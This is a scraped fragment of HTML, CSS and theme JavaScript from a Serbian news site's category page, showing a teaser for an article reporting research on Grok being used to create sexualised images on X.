</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{padding-left:30px!important}@media(min-width:1141px){.tdi_26{display:inline-block!important}}</style>
<style></style>
<style>.tdi_27 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_27 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item i{line-height:50px}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-item i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_27 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_27 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_27 .tdm-social-item{width:30px;height:30px}.tdi_27 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_27 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_27 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_33  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_35{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{margin-bottom:40px!important}.tdi_43 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_43{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:40px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_46 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46 .td-module-thumb{height:740px}.tdi_46 .td-module-thumb{margin-left:-0px}.tdi_46 .td_module_wrap{margin-bottom:36px}.tdi_46 .td_module_wrap:last-child{margin-bottom:0}.tdi_46.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_46 .entry-thumb{background-position:center 50%}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-video-play-ico{width:100px;height:100px;font-size:100px;top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_46 .td-post-vid-time{display:inline-block}.tdi_46 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-family:Montserrat!important;font-size:13px!important;font-weight:700!important;background-color:#eded2e;color:#230e00;border-color:#000000}.tdi_46 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 29% 80px 0}.tdi_46 .entry-title{margin:0 0 26px;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_46 .td-excerpt{margin:23px 0 0;display:block;font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:#fffcfc}.tdi_46 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:inline-block;color:#ffffff}.tdi_46 .entry-review-stars{display:inline-block}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-block-title a,.tdi_46 .td-block-title span{font-family:Montserrat!important}.tdi_46 .td-subcat-list a,.tdi_46 .td-subcat-dropdown span,.tdi_46 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_46 .td-load-more-wrap a{font-family:Montserrat!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name a,.tdi_46 .td-editor-date .entry-date,.tdi_46 .td-module-comments a{font-family:Montserrat!important;font-size:13px!important;font-weight:700!important}.tdi_46 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,#15202b 7%,rgba(21,32,43,0.2) 70%,rgba(21,32,43,0.9));background:linear-gradient(0deg,#15202b,#15202b 7%,rgba(21,32,43,0.2) 70%,rgba(21,32,43,0.9))}.tdi_46 .td-post-category:hover{background-color:#fffa03}.tdi_46 .td_module_wrap:hover .td-module-title a{color:#eded2e}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-post-author-name a{color:#ffffff}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-thumb{height:640px}.tdi_46 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_46 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_46 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_46 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name a,.tdi_46 .td-editor-date .entry-date,.tdi_46 .td-module-comments a{font-size:12px!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-thumb{height:560px}.tdi_46 .td-video-play-ico{width:40px;height:40px;font-size:40px}.tdi_46 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_46 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_46 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_46 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name a,.tdi_46 .td-editor-date .entry-date,.tdi_46 .td-module-comments a{font-size:12px!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-module-thumb{height:600px}.tdi_46.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-end}.tdi_46 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_46 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_46 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_46 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name a,.tdi_46 .td-editor-date .entry-date,.tdi_46 .td-module-comments a{font-size:11px!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI3NDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDI5JSA4MHB4IDAiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"394","f_title_font_weight":"500","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"#fffcfc","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded2e","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"#ffffff","mc2_el":"35","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","title_txt_hover":"#eded2e","post_ids":"","cat_bg_hover":"#fffa03","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjUwIn0=","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","mix_type":"","author_txt":"#ffffff","cat_border":"#000000","video_icon":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjQwIiwicGhvbmUiOiIxMDAifQ==","video_icon_pos":"","nextprev_position":"eyJwaG9uZSI6ImJvdHRvbSJ9","image_size":"","sort":"featured","category_id":"1474","f_cat_font_family":"394","f_meta_font_family":"394","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border_hover":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_flex_block_2";
block_tdi_46.post_count = "1";
block_tdi_46.found_posts = "17";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "17";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_46 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover.png"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Novo akademsko istraživanje pokazuje da korisnici mreže X (Iks) masovno koriste Grok, četbot veštačke inteligencije (AI) za kreiranje seksualizovanih slika. Analiza više od 500 objava, koju je sprovela istraživačica Nana Nvačukvu sa koledža Triniti...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_48{position:absolute!important;top:0;z-index:1}.tdi_48{top:auto;bottom:0}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_50{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-40px;margin-right:-40px}.tdi_52 .tdc-row-video-background-error,.tdi_52 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-30px;margin-right:-30px}.tdi_52 .tdc-row-video-background-error,.tdi_52 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-15px;margin-right:-15px}.tdi_52 .tdc-row-video-background-error,.tdi_52 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_52{margin-bottom:80px!important}.tdi_52 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:50px!important}}@media (max-width:767px){.tdi_52{margin-bottom:55px!important}}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.td-theme-wrap .tdi_55 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_55 .td-subcat-item a:hover,.td-theme-wrap .tdi_55 .td-subcat-item .td-cur-simple-item{color:#eded00}.td-theme-wrap .tdi_55 .block-title>*,.td-theme-wrap .tdi_55 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eded00}.td-theme-wrap .td-footer-wrapper .tdi_55 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_55 .block-title{border-color:#eded00}.td-theme-wrap .tdi_55 .block-title>*{color:#000000}.td-theme-wrap .tdi_55 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_55 .td_quote_on_blocks,.td-theme-wrap .tdi_55 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_55 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_55 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_55 .td-instagram-user a{color:#eded00}.td-theme-wrap .tdi_55 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_55 .td-load-more-wrap a:hover{background-color:#eded00;border-color:#eded00}.td-theme-wrap .tdi_55 .td-read-more a,.td-theme-wrap .tdi_55 .td-weather-information:before,.td-theme-wrap .tdi_55 .td-weather-week:before,.td-theme-wrap .tdi_55 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_55 .td-post-category,.td-theme-wrap .tdi_55 .td-post-category:hover{background-color:#eded00}.tdi_55{margin-bottom:0px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:65%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_55 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_55 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_55 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#eded00;color:#230e00;border-color:#000000;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_55 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_55 .td-post-category:hover{background-color:#fffa03!important}.tdi_55 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_55 .td-post-author-name:hover 